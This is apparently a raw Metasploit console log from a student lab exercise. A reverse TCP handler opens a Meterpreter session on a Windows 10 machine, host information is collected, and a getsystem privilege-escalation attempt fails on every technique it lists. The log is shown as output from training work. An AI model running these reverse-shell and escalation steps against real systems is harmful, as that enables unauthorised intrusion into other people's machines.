 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.9 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (175174 bytes) to 10.0.2.9
[*] Meterpreter session 3 opened (10.0.2.15:4444 → 10.0.2.9:49680 ) at 2022-04-10 15:37:32 -0600
meterpreter > sysinfo
Computer        : DESKTOP-NBCSL2V
OS              : Windows 10 (10.0 Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-NBCSL2V\ITSCstudent
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
meterpreter >